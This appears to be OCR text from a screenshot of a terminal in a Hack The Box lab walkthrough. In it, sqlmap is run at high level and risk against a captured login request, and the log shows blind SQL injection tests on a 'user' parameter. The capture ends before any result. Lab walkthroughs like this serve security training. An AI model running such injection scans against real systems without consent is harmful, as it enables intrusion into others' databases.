 Applications Places Terminal Mon 17:37 1
root@ippSec: ~/htb/boxes/nightmare
File Edit View Search Terminal Help
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 17:37:28
[17:37:28] [INFO] parsing HTTP request from 'login.req'
^C
[17:37:28] [ERROR] user aborted
[*] shutting down at 17:37:28
root@ippSec:~/htb/boxes/nightmare# sqlmap --help | grep batch
--batch Never ask for user input, use the default behavior
root@ippSec:~/htb/boxes/nightmare# sqlmap -r login.req --level 5 --risk 3 --dbms mysql -batch
{1.2.6#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 17:37:41
[17:37:41] [INFO] parsing HTTP request from 'login.req'
[17:37:41] [INFO] setting file for logging HTTP traffic
[17:37:41] [INFO] testing connection to the target URL
[17:37:41] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[17:37:42] [INFO] testing if the target URL content is stable
[17:37:42] [INFO] target URL content is stable
[17:37:42] [INFO] testing if POST parameter 'user' is dynamic
[17:37:42] [WARNING] POST parameter 'user' does not appear to be dynamic
[17:37:42] [WARNING] heuristic (basic) test shows that POST parameter 'user' might not be injectable
[17:37:42] [INFO] testing for SQL injection on POST parameter 'user'
[17:37:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:37:46] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[HTB] 0:openvpn 1:gobuster- 2:SQLMAP* "ippSec" 17:37 02-Jul-18